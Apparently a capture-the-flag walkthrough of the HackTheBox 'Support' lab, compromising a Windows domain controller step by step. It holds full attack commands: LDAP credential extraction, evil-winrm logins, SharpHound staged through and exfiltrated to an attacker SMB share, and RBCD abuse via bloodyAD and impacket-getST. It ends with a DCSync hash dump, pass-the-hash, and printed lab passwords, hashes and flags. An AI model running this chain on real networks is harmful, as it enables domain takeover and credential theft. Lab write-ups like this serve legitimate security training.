USER
Step 1
nmap:
➜ support nmap -Pn -n -p- 10.129.146.169
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49664/tcp open unknown
49667/tcp open unknown
49670/tcp open unknown
49682/tcp open unknown
49699/tcp open unknown
61531/tcp open unknown
➜ support nmap -Pn -n -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49664,49667,49670,49682,49699,61531 -sCV 10.129.146.169
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-08-01 08:44:20Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49682/tcp open msrpc Microsoft Windows RPC
49699/tcp open msrpc Microsoft Windows RPC
61531/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -1s
| smb2-time:
| date: 2022-08-01T08:45:09
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
➜ support sudo nmap -sU 10.129.146.169 --top-ports 100 --open
PORT STATE SERVICE
123/udp open ntpsmbclient:
➜ support smbclient -L 10.129.146.169
Password for [WORKGROUP\void]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
support-tools Disk support staff tools
SYSVOL Disk Logon server share
➜ support smbclient \\\\10.129.146.169\\support-tools
Password for [WORKGROUP\void]:
smb: \> ls
. D 0 Wed Jul 20 19:01:06 2022
.. D 0 Sat May 28 13:18:25 2022
7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 13:19:19 2022
npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 13:19:55 2022
putty.exe A 1273576 Sat May 28 13:20:06 2022
SysinternalsSuite.zip A 48102161 Sat May 28 13:19:31 2022
UserInfo.exe.zip A 277499 Wed Jul 20 19:01:07 2022
windirstat1_1_2_setup.exe A 79171 Sat May 28 13:20:17 2022
WiresharkPortable64_3.6.5.paf.exe A 44398000 Sat May 28 13:19:43 2022
4026367 blocks of size 4096. 883481 blocks available Step 2
UserInfo has a unique date compared to the other files, and is also one that I don’t recognize directly. Download the file and analyze the contents.
➜ support unzip UserInfo.exe.zip -d UserInfo
Archive: UserInfo.exe.zip
inflating: UserInfo/UserInfo.exe
inflating: UserInfo/CommandLineParser.dll
inflating: UserInfo/Microsoft.Bcl.AsyncInterfaces.dll
inflating: UserInfo/Microsoft.Extensions.DependencyInjection.Abstractions.dll
inflating: UserInfo/Microsoft.Extensions.DependencyInjection.dll
inflating: UserInfo/Microsoft.Extensions.Logging.Abstractions.dll
inflating: UserInfo/System.Buffers.dll
inflating: UserInfo/System.Memory.dll
inflating: UserInfo/System.Numerics.Vectors.dll
inflating: UserInfo/System.Runtime.CompilerServices.Unsafe.dll
inflating: UserInfo/System.Threading.Tasks.Extensions.dll
inflating: UserInfo/UserInfo.exe.configOpen the .exe binary in dnSpy, go through the code and we find ..
.. the user which is used to do the ldap queries, support\ldap. (UserInfo.Services.LdapQuery) 
.. the encrypted password (0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E) for support\ldap and the function used to decrypt it. (UserInfo.Services.Protected) 
We can simply extract the password by setting a breakpoint on the return function and look at the values of array. Within we find 36 hex values, throw them into cyberchefand we get:
hex: 6e764566454b31365e31614d3424653741636c55663878247452577850574f31256c6d7a
ascii: nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmzStep 3
We can now do ldap queries and find all users:
➜ support ldapsearch -x -H ldap://10.129.146.169 -D 'support\ldap' -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "DC=support,DC=htb"
[... snip ...]
# support, Users, support.htb
dn: CN=support,CN=Users,DC=support,DC=htb
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: support
c: US
l: Chapel Hill
st: NC
postalCode: 27514
distinguishedName: CN=support,CN=Users,DC=support,DC=htb
instanceType: 4
whenCreated: 20220528111200.0Z
whenChanged: 20220528111201.0Z
uSNCreated: 12617
info: Ironside47pleasure40Watchful
[... snip ...]
# DnsAdmins, Users, support.htb
dn: CN=DnsAdmins,CN=Users,DC=support,DC=htb
objectClass: top
objectClass: group
cn: DnsAdmins
author: "0xPThree"
description: DNS Administrators Group
distinguishedName: CN=DnsAdmins,CN=Users,DC=support,DC=htb
instanceType: 4
whenCreated: 20220528110517.0Z
whenChanged: 20220528110517.0Z
uSNCreated: 12487
uSNChanged: 12489
name: DnsAdminsWe find a bunch of users, as well as the very interesting DnsAdmins. If you’ve done the box Resolute you probably remember that DnsAdmin group equals instant privesc to Domain Admin using malicious DLL’s, lets have this in mind for later. However, the obvious important thing here is the comment on user Support - Ironside47pleasure40Watchful which probably is his password.
Try to login with Evil-WinRM on port 5985 and grab user.txt.
➜ support evil-winrm -i 10.129.146.169 -u support -p Ironside47pleasure40Watchful
[... snip ...]
*Evil-WinRM* PS C:\Users\support\Documents> whoami
support\support
*Evil-WinRM* PS C:\Users\support\Desktop> cat user.txt
e950252033bf1ad08e45ce24502e4252ROOT
Step 1
As previously mentioned, lets start by checking groups and privileges.
*Evil-WinRM* PS C:\Users\support> whoami /all
USER INFORMATION
----------------
User Name SID
=============== =============================================
support\support S-1-5-21-1677581083-3380853377-188903654-1105
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
SUPPORT\Shared Support Accounts Group S-1-5-21-1677581083-3380853377-188903654-1103 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set EnabledWe’re not a member of DnsAdmins, so no quick and easy DA. Before enumerating with winPEAS, lets start by looking at the domain using BloodHound / SharpHound.
➜ BloodHound git:(master) ✗ impacket-smbserver share . -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed*Evil-WinRM* PS C:\Users\support\Documents> cd C:\Windows\Tasks
*Evil-WinRM* PS C:\Windows\Tasks> copy \\10.10.14.66\share\SharpHound.ps1 .
*Evil-WinRM* PS C:\Windows\Tasks> import-module C:\Windows\Tasks\SharpHound.ps1
*Evil-WinRM* PS C:\Windows\Tasks> Invoke-BloodHound -CollectionMethod All -Domain support.htb -LDAPUser support -LDAPPass Ironside47pleasure40Watchful
*Evil-WinRM* PS C:\Windows\Tasks> copy C:\Windows\Tasks\20220801232808_BloodHound.zip \\10.10.14.66\share\bloodout-out.zipStep 2
Analyze the BloodHound output and we quickly see that our user (support) has GenericAll to computer dc.support.htb. 
To better understand what all different ACL’s mean, we can look on this graph. 
From the graph we see that GenericAll means we got full rights over the computer, DC. Looking at the bottom row, and the box named Computer we have two main options. 1. RBCD - Resource Based Constrained Delegation 2. Grant DCSync rights
The easiest would be to grant DCSync rights and dump the domain hashes, so lets try that first.
➜ bloodyAD git:(main) ./bloodyAD.py --host 10.129.20.215 -d support.htb -u support -p Ironside47pleasure40Watchful setDCSync support
[*] support SID is: S-1-5-21-1677581083-3380853377-188903654-1105
[... snip ...]
ldap3.core.exceptions.LDAPInsufficientAccessRightsResult: LDAPInsufficientAccessRightsResult - 50 - insufficientAccessRights - None - 00000005: SecErr: DSID-03152DE9, problem 4003 (INSUFF_ACCESS_RIGHTS), data 0
- modifyResponse - NoneBut it seems like we dont have the correct access rights, some how. Instead we go for resource based constrained delegation to allow us to impersonate any user of the domain. Obviously we will impersonate the Administrator, grab his Silver Ticket, and dump (DCSync) all domain hashes.
## Create machine account
➜ bloodyAD git:(main) ./bloodyAD.py --host 10.129.146.169 -d support.htb -u support -p Ironside47pleasure40Watchful addComputer p3test passwd123
Opening domain SUPPORT...
Successfully added machine account p3test$ with password passwd123.
## Set resource based constrained delegation
➜ bloodyAD git:(main) ./bloodyAD.py --host 10.129.146.169 -d support.htb -u support -p Ironside47pleasure40Watchful setRbcd p3test$ dc$
[*] p3test$ SID is: S-1-5-21-1677581083-3380853377-188903654-5601
[+] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity correctly set
[+] Delegation rights modified successfully!
[+] p3test$ can now impersonate users on dc$ via S4U2Proxy
## Get silver ticket
➜ support impacket-getST -spn ldap/dc.support.htb -impersonate Administrator -dc-ip 10.129.146.169 support.htb/p3test$:passwd123
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
## Export admin ticket and verify
➜ support export KRB5CCNAME=Administrator.ccache
➜ support klist
Ticket cache: FILE:Administrator.ccache
Default principal: Administrator@support.htb
Valid starting Expires Service principal
08/02/2022 09:35:02 08/02/2022 19:35:02 ldap/dc.support.htb@SUPPORT.HTB
renew until 08/03/2022 09:35:10
## Dump hashes (DCSync)
➜ support impacket-secretsdump dc.support.htb -k -no-pass -just-dc
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bb06cbc02b39abeddd1335bc30b19e26:::
[... snip ...]Lastly pass-the-hash with Evil-WinRM and grab the root flag.
➜ support evil-winrm -i 10.129.146.169 -u Administrator -H bb06cbc02b39abeddd1335bc30b19e26
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
support\administrator
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
577a161395a7c12b0a12570153ef2cdd